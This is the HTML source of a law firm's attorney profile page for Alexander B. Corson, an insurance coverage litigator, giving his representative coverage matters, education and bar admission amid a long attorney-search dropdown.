																						<option value="/people/attorneys/natalie-marfo">Natalie Marfo</option>
																						<option value="/people/attorneys/eric-merenstein">Eric Merenstein</option>
																						<option value="/people/attorneys/samantha-sigelakis-minski">Samantha Sigelakis-Minski</option>
																						<option value="/people/attorneys/raquel-smith">Raquel Smith</option>
																						<option value="/people/attorneys/deangeor-chin">Deangeor Chin</option>
																						<option value="/people/attorneys/revel-atkinson">Revel Atkinson</option>
																						<option value="/people/attorneys/kaitlyn-baietto">Kaitlyn Baietto</option>
																						<option value="/people/attorneys/boris-liberman">Boris Liberman</option>
																						<option value="/people/attorneys/christopher-cherubini">Christopher Cherubini</option>
																						<option value="/people/attorneys/edmund-cohen">Edmund Cohen</option>
																						<option value="/people/attorneys/olawale-otegbade">Olawale Otegbade</option>
																						<option value="/people/attorneys/michael-scales">Michael Scales</option>
																						<option value="/people/attorneys/adam-dickson">Adam Dickson</option>
																						<option value="/people/attorneys/yelky-perez">Yelky Perez</option>
																						<option value="/people/attorneys/brianna-ferrante">Brianna Ferrante</option>
																						<option value="/people/attorneys/robert-johnston">Robert Johnston</option>
																						<option value="/people/attorneys/alyssa-frederick">Alyssa Frederick</option>
																						<option value="/people/attorneys/macauley-venora">Macauley Venora</option>
																						<option value="/people/attorneys/frank-eucalitto">Frank Eucalitto</option>
																						<option value="/people/attorneys/alyssa-d-antonio">Alyssa D&#x2019;Antonio</option>
																						<option value="/people/attorneys/sarah-scott">Sarah Scott</option>
																						<option value="/people/attorneys/matthew-cammarata">Matthew Cammarata</option>
																						<option value="/people/attorneys/joseph-romano">Joseph Romano</option>
																						<option value="/people/attorneys/brianne-polito">Brianne Polito</option>
																						<option value="/people/attorneys/david-yovanoff">David Yovanoff</option>
																						<option value="/people/attorneys/jeremy-cantor">Jeremy Cantor</option>
																						<option value="/people/attorneys/julie-minicozzi">Julie Minicozzi</option>
																						<option value="/people/attorneys/christopher-dernbach">Christopher Dernbach</option>
																						<option value="/people/attorneys/alessandra-moore">Alessandra Moore</option>
																						<option value="/people/attorneys/casey-wareham">Casey Wareham</option>
																						<option value="/people/attorneys/kei-komuro">Kei Komuro</option>
																						<option value="/people/attorneys/elvis-pinos">Elvis Pinos</option>
																						<option value="/people/attorneys/claire-dronzek">Claire Dronzek</option>
																						<option value="/people/attorneys/geena-caporale">Geena Caporale</option>
																						<option value="/people/attorneys/nathaniel-perle">Nathaniel Perle</option>
																						<option value="/people/attorneys/angela-raleigh">Angela Raleigh</option>
																						<option value="/people/attorneys/rahul-devnani">Rahul Devnani</option>
																						<option value="/people/attorneys/elena-scialabba">Elena Scialabba</option>
																						<option value="/people/attorneys/melissa-libutti">Melissa Libutti</option>
																						<option value="/people/attorneys/christopher-gerold">Christopher Gerold</option>
																						<option value="/people/attorneys/zachary-furnald">Zachary Furnald</option>
																						<option value="/people/attorneys/alexander-corson" selected>Alexander Corson</option>
																						<option value="/people/attorneys/brian-winfield">Brian Winfield</option>
																						<option value="/people/attorneys/leo-choi">Leo Choi</option>
																						<option value="/people/attorneys/thomas-mesevage">Thomas Mesevage</option>
																						<option value="/people/attorneys/hao-zhang">Hao Zhang</option>
																						<option value="/people/attorneys/matthew-vandergoot">Matthew VanderGoot</option>
																						<option value="/people/attorneys/farah-hussain">Farah Hussain</option>
																						<option value="/people/attorneys/maddie-loewenguth">Maddie Loewenguth</option>
																						<option value="/people/attorneys/barry-albin">Barry Albin</option>
																						<option value="/people/attorneys/christopher-williams">Christopher Williams</option>
																						<option value="/people/attorneys/mikayla-berliner">Mikayla Berliner</option>
																						<option value="/people/attorneys/donna-calia">Donna Calia</option>
																						<option value="/people/attorneys/pati-candelario">Pati Candelario</option>
																						<option value="/people/attorneys/richard-connors">Richard Connors</option>
																						<option value="/people/attorneys/christopher-cozzens">Christopher Cozzens</option>
																						<option value="/people/attorneys/bernadette-l-darcy">Bernadette L. Darcy</option>
																						<option value="/people/attorneys/cassandra-essert">Cassandra Essert</option>
																						<option value="/people/attorneys/yarissa-subervi">Yarissa Subervi</option>
																						<option value="/people/attorneys/amani-taha">Amani Taha</option>
																						<option value="/people/attorneys/ruth-fong-zimmerman">Ruth Fong Zimmerman</option>
																						<option value="/people/attorneys/brittany-clark">Brittany Clark</option>
																						<option value="/people/attorneys/jessica-stewart">Jessica Stewart</option>
																						<option value="/people/attorneys/vincent-scala">Vincent Scala</option>
																						<option value="/people/attorneys/yvette-yun">Yvette Yun</option>
																						<option value="/people/attorneys/tina-aoun">Tina Aoun</option>
																						<option value="/people/attorneys/cameron-lindsay">Cameron Lindsay</option>
																						<option value="/people/attorneys/jason-karlinsky">Jason Karlinsky</option>
																						<option value="/people/attorneys/sean-miller">Sean Miller</option>
																						<option value="/people/attorneys/freda-wolfson">Freda Wolfson</option>
																						<option value="/people/attorneys/wayne-fang">Wayne Fang</option>
																						<option value="/people/attorneys/heather-weaver">Heather Weaver</option>
																						<option value="/people/attorneys/beth-kaufman">Beth Kaufman</option>
																						<option value="/people/attorneys/meghan-federman">Meghan Federman</option>
																						<option value="/people/attorneys/molefi-mcintosh">Molefi McIntosh</option>
																						<option value="/people/attorneys/dana-quinn">Dana Quinn</option>
																						<option value="/people/attorneys/marianna-shelenkova">Marianna Shelenkova</option>
																						<option value="/people/attorneys/alex-lipton">Alex Lipton</option>
																						<option value="/people/attorneys/john-wallace">John Wallace</option>
																						<option value="/people/attorneys/jordan-cobabe">Jordan Cobabe</option>
																						<option value="/people/attorneys/jonathan-danziger">Jonathan Danziger</option>
																						<option value="/people/attorneys/julia-sanabria">Julia Sanabria</option>
																						<option value="/people/attorneys/zachary-bocian">Zachary Bocian</option>
																						<option value="/people/attorneys/waleey-fatai">Waleey Fatai</option>
																						<option value="/people/attorneys/adam-gakin">Adam Gakin</option>
																						<option value="/people/attorneys/steven-grayes">Steven Grayes</option>
																						<option value="/people/attorneys/billy-fausto-michaca">Billy Fausto Michaca</option>
																						<option value="/people/attorneys/bonnie-schipper">Bonnie Schipper</option>
																						<option value="/people/attorneys/nathan-shultz">Nathan Shultz</option>
																						<option value="/people/attorneys/stephanie-stephenson">Stephanie Stephenson</option>
																						<option value="/people/attorneys/john-kokolakis">John Kokolakis</option>
																						<option value="/people/attorneys/henry-xu">Henry Xu</option>
																						<option value="/people/attorneys/daniel-borneman">Daniel Borneman</option>
																						<option value="/people/attorneys/anna-giblin">Anna Giblin</option>
																						<option value="/people/attorneys/erich-kaletka">Erich Kaletka</option>
																						<option value="/people/attorneys/sara-lazarevic">Sara Lazarevic</option>
																						<option value="/people/attorneys/crystal-mcdonald">Crystal McDonald</option>
																						<option value="/people/attorneys/anish-patel">Anish Patel</option>
																						<option value="/people/attorneys/nicola-perzichilli">Nicola Perzichilli</option>
																						<option value="/people/attorneys/peter-quinn">Peter Quinn</option>
																						<option value="/people/attorneys/lauren-russell">Lauren Russell</option>
																						<option value="/people/attorneys/stephanie-felix">Stephanie Felix</option>
																						<option value="/people/attorneys/abram-seaman-baldaro">Abram Seaman-Baldaro</option>
																						<option value="/people/attorneys/parth-parikh">Parth Parikh</option>
																						<option value="/people/attorneys/john-d-schupper">John D. Schupper</option>
																						<option value="/people/attorneys/kegan-brown">Kegan Brown</option>
																						<option value="/people/attorneys/alexander-viner">Alexander Viner</option>
																						<option value="/people/attorneys/john-meyer">John Meyer</option>
																						<option value="/people/attorneys/melissa-parres">Melissa Parres</option>
																						<option value="/people/attorneys/amy-mushahwar">Amy Mushahwar</option>
																						<option value="/people/attorneys/taylor-west">Taylor West</option>
																						<option value="/people/attorneys/elinor-ramey">Elinor Ramey</option>
																						<option value="/people/attorneys/p-kai-knight">P. Kai Knight</option>
																						<option value="/people/attorneys/emily-jewell">Emily Jewell</option>
																						<option value="/people/attorneys/trevor-erickson">Trevor Erickson</option>
																						<option value="/people/attorneys/daniel-besikof">Daniel Besikof</option>
																						<option value="/people/attorneys/tricia-wagner">Tricia Wagner</option>
																						<option value="/people/attorneys/alexander-shalom">Alexander Shalom</option>
																						<option value="/people/attorneys/abraham-j-kwon">Abraham J. Kwon</option>
																						<option value="/people/attorneys/gianfranco-finizio">Gianfranco Finizio</option>
																						<option value="/people/attorneys/david-posner">David Posner</option>
																						<option value="/people/attorneys/carly-nixon">Carly Nixon</option>
																						<option value="/people/attorneys/kelly-moynihan">Kelly Moynihan</option>
																						<option value="/people/attorneys/michelle-podolnyy">Michelle Podolnyy</option>
																						<option value="/people/attorneys/jennifer-jameson">Jennifer Jameson</option>
																						<option value="/people/attorneys/sandra-halbing">Sandra Halbing</option>
																						<option value="/people/attorneys/anna-deramo">Anna D&#x27;Eramo</option>
																						<option value="/people/attorneys/jordyn-robinson">Jordyn Robinson</option>
																						<option value="/people/attorneys/kiaya-dilsner-lopez">Kiaya Dilsner-Lopez</option>
																						<option value="/people/attorneys/griffin-carlson">Griffin Carlson</option>
																						<option value="/people/attorneys/christina-erickson">Christina Erickson</option>
																						<option value="/people/attorneys/kaelyn-shinbashi">Kaelyn Shinbashi</option>
																						<option value="/people/attorneys/david-cassidy">David Cassidy</option>
																						<option value="/people/attorneys/matthew-wester">Matthew Wester</option>
																						<option value="/people/attorneys/katherine-ferrara">Katherine Ferrara</option>
																						<option value="/people/attorneys/madison-diaz">Madison Diaz</option>
																						<option value="/people/attorneys/amanda-pappas">Amanda Pappas</option>
																						<option value="/people/attorneys/victoria-jin">Victoria Jin</option>
																						<option value="/people/attorneys/kathryn-daniel">Kathryn Daniel</option>
																						<option value="/people/attorneys/chelsea-wong">Chelsea Wong</option>
																						<option value="/people/attorneys/cagla-yetis">&#xC7;agla Yetis</option>
																						<option value="/people/attorneys/liam-rogan">Liam Rogan</option>
																						<option value="/people/attorneys/zohar-nadler">Zohar Nadler</option>
																						<option value="/people/attorneys/harrison-platt">Harrison Platt</option>
																						<option value="/people/attorneys/carolyn-gauvin">Carolyn Gauvin</option>
																						<option value="/people/attorneys/dylan-blanchard">Dylan Blanchard</option>
																						<option value="/people/attorneys/hannah-pastore">Hannah Pastore</option>
																						<option value="/people/attorneys/chloe-rippe">Chloe Rippe</option>
																						<option value="/people/attorneys/anthony-santiago">Anthony Santiago</option>
																						<option value="/people/attorneys/noemi-schor">Noemi Schor</option>
																						<option value="/people/attorneys/rishabh-sharma">Rishabh Sharma</option>
																						<option value="/people/attorneys/antonia-spano">Antonia Spano</option>
																						<option value="/people/attorneys/cristina-stewart">Cristina Stewart</option>
																						<option value="/people/attorneys/jason-gould">Jason Gould</option>
																						<option value="/people/attorneys/courtney-posner">Courtney Posner</option>
																						<option value="/people/attorneys/eric-seltzer">Eric Seltzer</option>
																						<option value="/people/attorneys/cairon-overton">Cairon Overton</option>
																						<option value="/people/attorneys/leia-galasso">Leia Galasso</option>
																						<option value="/people/attorneys/parimal-garg">Parimal Garg</option>
																						<option value="/people/attorneys/lauren-russo">Lauren Russo</option>
																						<option value="/people/attorneys/daniel-forman">Daniel Forman</option>
																						<option value="/people/attorneys/matthew-friedenberg">Matthew Friedenberg</option>
																						<option value="/people/attorneys/armando-castro">Armando Castro</option>
																						<option value="/people/attorneys/alexander-brown">Alexander Brown</option>
																						<option value="/people/attorneys/ola-craft">Ola Craft</option>
																						<option value="/people/attorneys/zachary-benaharon">Zachary Benaharon</option>
																						<option value="/people/attorneys/kale-pasch">Kale Pasch</option>
																						<option value="/people/attorneys/aiden-oleary">Aiden O&#x27;Leary</option>
																						<option value="/people/attorneys/kannan-narayanan">Kannan Narayanan</option>
																						<option value="/people/attorneys/yuan-tian">Yuan Tian</option>
																						<option value="/people/attorneys/thomas-morris">Thomas Morris</option>
																						<option value="/people/attorneys/christopher-raymond">Christopher Raymond</option>
																						<option value="/people/attorneys/jillian-friedmann">Jillian Friedmann</option>
																						<option value="/people/attorneys/perry-laub">Perry Laub</option>
																						<option value="/people/attorneys/sara-werner">Sara Werner</option>
																						<option value="/people/attorneys/michael-mudrow">Michael Mudrow</option>
																						<option value="/people/attorneys/roger-smith">Roger Smith</option>
																						<option value="/people/attorneys/jake-rauchberg">Jake Rauchberg</option>
																						<option value="/people/attorneys/kevin-colan">Kevin Colan</option>
																						<option value="/people/attorneys/david-aron">David Aron</option>
																						<option value="/people/attorneys/jonathan-algor">Jonathan Algor</option>
																						<option value="/people/attorneys/andrew-brown">Andrew Brown</option>
																						<option value="/people/attorneys/jeremy-king">Jeremy King</option>
																						<option value="/people/attorneys/jeffrey-story">Jeffrey Story</option>
																						<option value="/people/attorneys/devon-barnett">DeVon Barnett</option>
																						<option value="/people/attorneys/danielle-joe">Danielle Joe</option>
																						<option value="/people/attorneys/joshua-cook">Joshua Cook</option>
																						<option value="/people/attorneys/valeria-dominguez">Valeria Dominguez</option>
																						<option value="/people/attorneys/seulbee-lee">Seulbee Lee</option>
																						<option value="/people/attorneys/benjamin-schoenkin">Benjamin Schoenkin</option>
																						<option value="/people/attorneys/shloka-raghavan">Shloka Raghavan</option>
																						<option value="/people/attorneys/matthew-goldberg">Matthew Goldberg</option>
																						<option value="/people/attorneys/maria-aguilar-rocha">Maria Aguilar-Rocha</option>
																						<option value="/people/attorneys/jeehaeng-lee">Jeehaeng Lee</option>
																						<option value="/people/attorneys/richard-li">Richard Li</option>
																						<option value="/people/attorneys/guadalupe-de-la-rosa">Guadalupe De La Rosa</option>
																						<option value="/people/attorneys/jonathan-gordon">Jonathan Gordon</option>
																						<option value="/people/attorneys/adesimisola-tijani">Adesimisola Tijani</option>
																						<option value="/people/attorneys/alejandra-aguirre">Alejandra Aguirre</option>
																						<option value="/people/attorneys/joy-kemunto">Joy Kemunto</option>
																						<option value="/people/attorneys/katherine-hewitt">Katherine Hewitt</option>
																						<option value="/people/attorneys/kathryn-threatt">Kathryn Threatt</option>
																						<option value="/people/attorneys/keith-carpenter">Keith Carpenter</option>
																						<option value="/people/attorneys/meera-patel">Meera Patel</option>
																						<option value="/people/attorneys/misheel-boldbaatar">Misheel Boldbaatar</option>
																						<option value="/people/attorneys/peter-stokes">Peter Stokes</option>
																						<option value="/people/attorneys/rachel-mcdonald">Rachel McDonald</option>
																						<option value="/people/attorneys/sarah-mcginley">Sarah McGinley</option>
																						<option value="/people/attorneys/talia-rubin">Talia Rubin</option>
																						<option value="/people/attorneys/anya-wasserman">Anya Wasserman</option>
																						<option value="/people/attorneys/brittany-nosher">Brittany Nosher</option>
																						<option value="/people/attorneys/kaitlyn-d-onofrio">Kaitlyn D&#x2019;Onofrio</option>
																						<option value="/people/attorneys/lauren-laino">Lauren Laino</option>
																						<option value="/people/attorneys/roshard-williams">Roshard Williams</option>
																						<option value="/people/attorneys/spozhmai-wardak">Spozhmai Wardak</option>
																						<option value="/people/attorneys/david-hernandez">David Hernandez</option>
																						<option value="/people/attorneys/arthur-armstrong">Arthur Armstrong</option>
																						<option value="/people/attorneys/nicholas-bradley">Nicholas Bradley</option>
																						<option value="/people/attorneys/william-lee">William Lee</option>
																						<option value="/people/attorneys/evyn-rabinowitz">Evyn Rabinowitz</option>
																						<option value="/people/attorneys/michael-kleinman">Michael Kleinman</option>
																						<option value="/people/attorneys/rachel-hudgins">Rachel Hudgins</option>
																						<option value="/people/attorneys/madilynne-lee">Madilynne Lee</option>
																						<option value="/people/attorneys/matteo-daste">Matteo Daste</option>
																						<option value="/people/attorneys/bianca-d-agostaro">Bianca D&#x2019;Agostaro</option>
																		</select>
																</div>
																<div class="content select-practice-container">
																	<label for="select-pubType">Type:</label>
																	<select class="selectpicker" id="select-pubType" title="Type" name="pubType">
																		<option value="" selected></option>
																						<option value="events">Events &amp; Speaking Engagements</option>
																						<option value="firm-news">Firm News</option>
																						<option value="in-the-media">In the Media</option>
																						<option value="newsletter-type">Newsletter Type</option>
																						<option value="newsletters">Newsletters</option>
																						<option value="podcasts-listing">Podcasts</option>
																						<option value="articles">Articles</option>
																						<option value="blogs">Blogs</option>
																						<option value="client-alerts">Client Alerts</option>
																						<option value="videos">Videos</option>
																						<option value="videos-listing">Videos</option>
																	</select>
																</div>
																<div class="content select-practice-container">
																	<label for="select-practice">Practices:</label>
																	<select class="selectpicker" id="select-practice" title="Practices" name="practice">
																		<option value="" selected></option>
																					<option value="alternative-dispute-resolution">Alternative Dispute Resolution</option>
																					<option value="antitrust-competition">Antitrust &amp; Competition</option>
																					<option value="appellate">Appellate</option>
																					<option value="artificial-intelligence">Artificial Intelligence</option>
																					<option value="bankruptcy-restructuring-department">Bankruptcy &amp; Restructuring Department</option>
																					<option value="bankruptcy-restructuring-litigation">Bankruptcy &amp; Restructuring Litigation</option>
																					<option value="business-divorce">Business Divorce</option>
																					<option value="class-action-litigation">Class Action Litigation</option>
																					<option value="commercial-litigation">Commercial Litigation</option>
																					<option value="corporate">Corporate</option>
																					<option value="data-centers-digital-infrastructure">Data Centers &amp; Digital Infrastructure</option>
																					<option value="data-privacy-security-safety-risk-management">Data Privacy, Security, Safety &amp; Risk Management</option>
																					<option value="diversity-equity-inclusion">Diversity, Equity &amp; Inclusion</option>
																					<option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
																					<option value="environmental-law-litigation">Environmental Law &amp; Litigation</option>
																					<option value="environmental-social-governance-esg-advisory">Environmental, Social, Governance (ESG) Advisory</option>
																					<option value="executive-compensation-employment-benefits">Executive Compensation, Employment &amp; Benefits</option>
																					<option value="fda-regulatory">FDA Regulatory</option>
																					<option value="fintech-crypto-trading-markets">FinTech, Crypto, Trading &amp; Markets</option>
																					<option value="global-trade-national-security">Global Trade &amp; National Security</option>
																					<option value="insurance-recovery">Insurance Recovery</option>
																					<option value="intellectual-property">Intellectual Property</option>
																					<option value="investment-management">Investment Management</option>
																					<option value="israel-practice">Israel Practice</option>
																					<option value="japan-practice">Japan Practice</option>
																					<option value="life-sciences">Life Sciences</option>
																					<option value="litigation">Litigation</option>
																					<option value="private-client-services">Private Client Services</option>
																					<option value="pro-bono">Pro Bono</option>
																					<option value="products-liability-mass-torts">Products Liability &amp; Mass Torts</option>
																					<option value="real-estate">Real Estate</option>
																					<option value="securities-litigation">Securities Litigation</option>
																					<option value="social-impact">Social Impact</option>
																					<option value="tax">Tax</option>
																					<option value="transactions-advisory-group">Transactions &amp; Advisory Group</option>
																					<option value="trusts-estates">Trusts &amp; Estates</option>
																					<option value="white-collar-defense">White Collar Defense</option>
																	</select>
																</div>

																<div class="content select-practice-container">
																	<label for="select-sector">Sectors:</label>
																	<select class="selectpicker" id="select-sector" title="Sectors" name="sector">
																		<option value="" selected></option>
																					<option value="consumer-retail">Consumer &amp; Retail</option>
																					<option value="emerging-companies-venture-capital">Emerging Companies &amp; Venture Capital</option>
																					<option value="investment-funds-and-asset-management">Investment Funds and Asset Management</option>
																					<option value="life-sciences-healthcare">Life Sciences &amp; Healthcare</option>
																					<option value="manufacturing-industrial">Manufacturing &amp; Industrial</option>
																					<option value="private-client-services">Private Client Services</option>
																					<option value="private-equity">Private Equity</option>
																					<option value="technology-innovation">Technology &amp; Innovation</option>
																	</select>
																</div>

																<div class="content date-width">
																	<label for="select-start-month">Start Date:</label>
																	<select class="selectpicker" id="select-start-month" name="startMonth" title="Month" data-val="">
																		<option value=""></option>
																		<option value="01">Jan</option>
																		<option value="02">Feb</option>
																		<option value="03">Mar</option>
																		<option value="04">Apr</option>
																		<option value="05">May</option>
																		<option value="06">Jun</option>
																		<option value="07">Jul</option>
																		<option value="08">Aug</option>
																		<option value="09">Sept</option>
																		<option value="10">Oct</option>
																		<option value="11">Nov</option>
																		<option value="12">Dec</option>
																	</select>
																	<select class="selectpicker" id="select-start-date" name="startDate" title="Date" data-val="">
																		<option value=""></option>
																		<option value="01">1</option>
																		<option value="02">2</option>
																		<option value="03">3</option>
																		<option value="04">4</option>
																		<option value="05">5</option>
																		<option value="06">6</option>
																		<option value="07">7</option>
																		<option value="08">8</option>
																		<option value="09">9</option>
																		<option value="10">10</option>
																		<option value="11">11</option>
																		<option value="12">12</option>
																		<option value="13">13</option>
																		<option value="14">14</option>
																		<option value="15">15</option>
																		<option value="16">16</option>
																		<option value="17">17</option>
																		<option value="18">18</option>
																		<option value="19">19</option>
																		<option value="20">20</option>
																		<option value="21">21</option>
																		<option value="22">22</option>
																		<option value="23">23</option>
																		<option value="24">24</option>
																		<option value="25">25</option>
																		<option value="26">26</option>
																		<option value="27">27</option>
																		<option value="28">28</option>
																		<option value="29">29</option>
																		<option value="30">30</option>
																		<option value="31">31</option>
																	</select>
																	<select class="selectpicker" id="select-start-year" name="startYear" title="Year" data-val="">
																		<option value=""></option>
																		<option value="2013">2013</option>
																		<option value="2014">2014</option>
																		<option value="2015">2015</option>
																		<option value="2016">2016</option>
																		<option value="2017">2017</option>
																		<option value="2018">2018</option>
																		<option value="2019">2019</option>
																		<option value="2020">2020</option>
																	</select>
																</div>
																<div class="content date-width">
																	<label for="select-end-month">End Date:</label>
																	<select class="selectpicker" id="select-end-month" name="endMonth" title="Month" data-val="">
																		<option value=""></option>
																		<option value="01">Jan</option>
																		<option value="02">Feb</option>
																		<option value="03">Mar</option>
																		<option value="04">Apr</option>
																		<option value="05">May</option>
																		<option value="06">Jun</option>
																		<option value="07">Jul</option>
																		<option value="08">Aug</option>
																		<option value="09">Sept</option>
																		<option value="10">Oct</option>
																		<option value="11">Nov</option>
																		<option value="12">Dec</option>
																	</select>

																	<select class="selectpicker" id="select-end-date" name="endDate" title="Date" data-val="">
																		<option value=""></option>
																		<option value="01">1</option>
																		<option value="02">2</option>
																		<option value="03">3</option>
																		<option value="04">4</option>
																		<option value="05">5</option>
																		<option value="06">6</option>
																		<option value="07">7</option>
																		<option value="08">8</option>
																		<option value="09">9</option>
																		<option value="10">10</option>
																		<option value="11">11</option>
																		<option value="12">12</option>
																		<option value="13">13</option>
																		<option value="14">14</option>
																		<option value="15">15</option>
																		<option value="16">16</option>
																		<option value="17">17</option>
																		<option value="18">18</option>
																		<option value="19">19</option>
																		<option value="20">20</option>
																		<option value="21">21</option>
																		<option value="22">22</option>
																		<option value="23">23</option>
																		<option value="24">24</option>
																		<option value="25">25</option>
																		<option value="26">26</option>
																		<option value="27">27</option>
																		<option value="28">28</option>
																		<option value="29">29</option>
																		<option value="30">30</option>
																		<option value="31">31</option>
																	</select>
																	<select class="selectpicker" id="select-end-year" name="endYear" title="Year" data-val="">
																		<option value=""></option>
																		<option value="2013">2013</option>
																		<option value="2014">2014</option>
																		<option value="2015">2015</option>
																		<option value="2016">2016</option>
																		<option value="2017">2017</option>
																		<option value="2018">2018</option>
																		<option value="2019">2019</option>
																		<option value="2020">2020</option>
																	</select>
																</div>
																<div class="form-submit">
																	<button id="btn-search-mobile" type="submit" class="btn btn-default">SEARCH</button>
																</div>
															</form>
														</div>
														<!--EndMobileSearch-->
													</div>
												</div>
											</div>
											<div id="div-carrers-4" class="div-carrers"></div>
										</li>
								</ul>
							</div>
							<!--EndMenuMobile-->
							<div class="box colapse-results mb-60 m-t-25px m-t-6px m-b-20px mb-7" id="section1">
								<section class="font-size-xl color-black links-ls no-border-bottom-mobile">
									<h2 class="screen-reader-text">See more section</h2>
<p>Alexander B. Corson represents corporate policyholders in a wide range of insurance coverage matters. He advocates for clients seeking coverage under all types of insurance policies, including management liability and directors’ &amp; officers’ liability, general liability, professional liability, employment practices liability, representations &amp; warranties, commercial first party property, business interruption, tax liability, cyber and other specialty risk management products and solutions.</p>
<p>When called upon to bring legal action against a recalcitrant insurer, Alex leverages his understanding of the insurance industry claims and underwriting processes to exert maximum pressure on litigious insurers. He strives to deliver tangible results through zealous advocacy that is targeted and tailored to the needs of his clients, leveraging his experience and the synergies of the firm to devise strategies that maximize recovery and deliver valuable and efficient legal services. Alex has vindicated the rights of policyholders through motion practice resulting in millions of dollars in insurance proceeds and fee-shifting awards.</p>
<p>Alex also counsels clients on the important risk management decisions to be made before claims arise. He guides businesses in the selection and procurement of insurance products by leveraging his experience handling disputed claims and his relationships with insurance brokerage firms that place the interests of their policyholder clients first. He also performs insurance policy audits to ensure that the language proposed by insurers reflects the risk management decisions made by clients during the underwriting process.</p>								</section>
							</div>
							<div class="box colapse-results experience-bio-section mb-50  mb-60 m-t-6px mb-7 mb-0px" id="section2">
								<section class="experience">
											<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500">EXPERIENCE</h2>
													<h3 class="title-list-item font-size-sub ">
														Representative Insurance Coverage Litigation Matters
													</h3>
												<div class="item">
													<ul class="list-link" role="list">
																<li class="fullExperience  no-border-bottom-mobile ">
																	Clear Channel Outdoor Holdings, Inc.: representing a publicly traded outdoor advertising company in ongoing coverage litigation against its D&amp;O insurers seeking over $35 million in defense costs and indemnity coverage of a government inquiry and related proceedings.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Mist Pharmaceuticals: represented a private pharmaceutical company in ongoing coverage litigation against a D&amp;O insurer seeking $2 million in defense costs and indemnity coverage for a complex investor litigation. Secured summary judgment on the insurer’s duty to indemnity and an award for the firm’s coverage litigation fees and costs at the trial court. The case is currently pending on appeal before the Supreme Court of New Jersey.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Represented a multinational corporation in an international arbitration coverage dispute involving more than EUR 250 million in buy-side warranty &amp; indemnity insurance.
																</li>
													</ul>
												</div>
													<h3 class="title-list-item font-size-sub ">
														Representative Insurance Coverage Advocacy Matters
													</h3>
												<div class="item">
													<ul class="list-link" role="list">
																<li class="fullExperience  no-border-bottom-mobile ">
																	Representing a global business data and analytics company in securing E&amp;O coverage for a claim seeking nine-figure damages for alleged misappropriation of trade secrets.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Representing a global supply‑chain logistics company in connection with a $9 million property insurance claim arising out of a warehouse fire.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Represents U.S. arm of publicly traded global products manufacturer in various matters involving claims for insurance coverage under legacy and current general liability insurance programs for thousands of toxic tort individual and class action products liability claims.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Represents National Football League team in connection with claims for coverage under D&amp;O and EPL insurance policies arising out of disputes with former employees.
																</li>
																<li class="fullExperience  no-border-bottom-mobile ">
																	Represents publicly traded national tools manufacturing company in connection with claims for coverage under commercial automobile, general liability, and contingent liability insurance policies arising out of alleged traumatic brain injuries.
																</li>
																<li class="fullExperience hidden shouldHide no-border-bottom-mobile ">
																	Successfully represented a private helicopter tour company in connection with claims for coverage under aviation liability insurance policies. Secured insurance funding for the entirety of nine figure jury verdict and eight figure settlement without the need for coverage litigation.
																</li>
																<li class="fullExperience hidden shouldHide no-border-bottom-mobile ">
																	Successfully represented a not-for-profit scientific institute in connection with claims for coverage under legacy general liability policies. Secured seven-figure insurance funding for entirety of estimated environmental clean-up costs without releasing valuable legacy insurance assets.
																</li>
																<li class="fullExperience hidden shouldHide no-border-bottom-mobile ">
																	Successfully represented a spiritual not-for-profit publishing organization in connection with claims for insurance broker malpractice. Secured a meaningful settlement recouping amounts paid to resolve a class action alleging violations of data privacy laws.
																</li>
																<li class="fullExperience hidden shouldHide no-border-bottom-mobile ">
																	Successfully represented an industrial supply company in a coverage dispute with its employment practices liability insurer. Secured a meaningful contribution towards the settlement of a class action lawsuit for which the insurer initially denied coverage.
																</li>
													</ul>
												</div>
										<div class="item  hidden shouldHide mt-23 mb-15 ppl-top extracolumn">
											<ul class="list-link" role="list">
											</ul>
										</div>
												<a id="moreExperienceList" href="#" class="search-icon btn-expand btn-more btn-more-thoughts see-more-sector seemore ">SEE MORE </a>
											<a id="lessExperienceList" href="#" class="btn-minimize search-icon btn-more btn-more-thoughts see-more-sector seemore click hidden ">SEE LESS </a>
									
								</section>
							</div>
							<!--EndExperience-->
							<!--Honors&Awards-->


							<!--EndHonors&Awards-->
							<!--News&Insights-->
							<div class="box colapse-results mb-50 mb-60  w-auto-mobile m-t-6px m-b-20px mb-7 news-insights" id="section4">
								<section>
										<h2 class="sub-title font-size-title hidden-xs hidden-sm fw-500 heading">NEWS & INSIGHTS</h2>
										<div class="item publicationsPractices divResults" id="divResults"></div>


								</section>

							</div>
							<!--EndNews&Insights-->
							<!--MenuLeftMOBILE-->
							<div class="row">
								<div class="col-xs-12 p-l-0 col-sm-12 visible-xs visible-sm">
									<div class="page-left attorney-left">
										<!--Education-->
												<div class="box ml-40less tabless">
													<section>
														<h2 class="sub-title sub-title-md">Education</h2>
														<ul class="list-nav">
															<li class="font-size-xl ta-left-p">
																<p>Seton Hall University School of Law (J.D. 2020), <em>magna cum laude</em>, Order of the Coif</p>
<p>Westminster Choir College (B.M. 2010), Vocal Performance</p>
															</li>
														</ul>
													</section>
												</div>
										<!--EndEducation-->
										<!--Affiliations-->
										<!--EndAdmissions-->
										<!--Admissions-->
												<div class="box ml-40less tabless">
													<section>
																<h2 class="sub-title sub-title-md">Admissions</h2>
																<ul class="list-nav">
																		<li class="font-size-xl ta-left-p">New Jersey</li>
																</ul>
													</section>
												</div>
										<!--EndAdmissions-->
										<!--RelatedAreas-->
												<div class="box ml-40less tabless">
													<section>
														<h2 class="sub-title sub-title-md">Related Areas</h2>
														<ul class="list-nav-arrow">

																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/litigation">Litigation</a></li>
																<li class="mb-5"><a class="font-size-xl" href="/practices-sectors/alternative-dispute-resolution">Alternative Dispute Resolution</a></li>

														</ul>

													</section>
												</div>
										<!--EndRelatedAreas-->
									</div>
								</div>
							</div>
							<!--EndMenuLeftMOBILE-->
							<div class="box related-area-box mobileonly">
								<section>
																								<h2 class="sub-title sub-title-md">Additional Resources</h2>
																					<div class="podcast-left cTALinks">
